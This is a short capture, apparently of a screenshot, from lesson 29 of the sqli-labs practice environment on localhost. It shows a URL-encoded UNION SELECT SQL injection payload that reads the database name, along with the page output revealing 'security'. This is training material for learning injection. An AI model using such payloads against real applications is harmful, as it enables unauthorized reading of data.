 127.0.0.1/sqli/sqli-labs/Less-29/?id=0%27%20union%20select%201,database(),3%20%23
Welcome Dhakkan
Your Login name:security
Your Password:3
SQLI DUMB SERIES-29
This Site
Protected by
World's Best Firewall
Hint: The Query String you input is: id=0%27%20union%20select%201,database(),3%20%23